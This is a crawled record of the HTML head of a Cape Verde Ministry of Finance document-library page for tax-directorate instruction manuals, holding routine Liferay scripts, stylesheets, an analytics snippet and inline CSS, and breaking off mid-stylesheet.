

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o/-/document_library/dYh2GkJ3pBBP/view_file/1328027?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fmanuais-de-instru%25C3%25A7%25C3%25A3o%2F-%2Fdocument_library%2FdYh2GkJ3pBBP%2Fview%2F1328005%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fileEntryTypeId%3D-1
body_size: 221698
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Manuais de Instrução - Direção Nacional das Receitas de Estado - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o/-/document_library/dYh2GkJ3pBBP/view_file/1328027?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fmanuais-de-instru%25C3%25A7%25C3%25A3o%2F-%2Fdocument_library%2FdYh2GkJ3pBBP%2Fview%2F1328005%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fileEntryTypeId%3D-1"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o/-/document_library/dYh2GkJ3pBBP/view_file/1328027" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_JcgujPbqCOlk:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_v11FIGSB7E5m:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="9c424b26" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"56"},getLayoutRelativeControlPanelURL:function(){return"/group/dnre/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP"},getLayoutRelativeURL:function(){return"/web/dnre/manuais-de-instru%C3%A7%C3%A3o"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o/-/document_library/dYh2GkJ3pBBP/view_file/1328027"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"54571"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"1327975"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"54571"},
getScopeGroupIdOrLiveGroupId:function(){return"54571"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnre/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"54571"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d1327975"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="LqFVdh3s";Liferay.currentURL="/web/dnre/manuais-de-instru%C3%A7%C3%A3o/-/document_library/dYh2GkJ3pBBP/view_file/1328027?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fmanuais-de-instru%25C3%25A7%25C3%25A3o%2F-%2Fdocument_library%2FdYh2GkJ3pBBP%2Fview%2F1328005%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fileEntryTypeId%3D-1";
Liferay.currentURLEncoded="%2Fweb%2Fdnre%2Fmanuais-de-instru%25C3%25A7%25C3%25A3o%2F-%2Fdocument_library%2FdYh2GkJ3pBBP%2Fview_file%2F1328027%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmanuais-de-instru%2525C3%2525A7%2525C3%2525A3o%252F-%252Fdocument_library%252FdYh2GkJ3pBBP%252Fview%252F1328005%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fileEntryTypeId%253D-1";</script> <script src="/o/js_loader_modules?t=1769734882410" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769734882496" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf:not(.liferay-instance) .site-title img{max-width:200px !important}.navigation-bar-light{display:none}.scheduler-base-bd{display:none}.calendar-portlet-add-calendars-input{display:none}.calendar-portlet-column-grid{display:none}.calendar-portlet-column-toggler{display:none}.calendar-portlet-list-text{display:none}.calendar-portlet-list-header{display:none !important}.calendar-portlet-column-options{width:100%}#calendaryui_patched_v3_18_1_1_1549901041688_1350{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}#portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_wtNzUiu7ssQw{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}.mf-noticias__item mf-noticias__item--list bottom-gap{margin-top:0;margin-bottom:0}#_com_liferay_calendar_web_portlet_CalendarPortlet_INSTANCE_aCc4SfV3NXl1_siteCalendarList{display:none}.yui3-calendar-content{padding:0}.autofit-float autofit-row portlet-header{margin:0}#yui_patched_v3_18_1_1_1549902161977_1348{padding:0}#portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_7IAGyAHs8fqc{display:none}#yui_patched_v3_18_1_1_1551955301424_1678{display:none}.calendar-list-item{display:none}.calendar-list-item-arrow{display:none}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sidebar-section-flex{display:none !important}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:220px !important}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{top:146px}.mf:not(.liferay-instance) .mf-header__bar--fixed .mf-main__nav .navbar 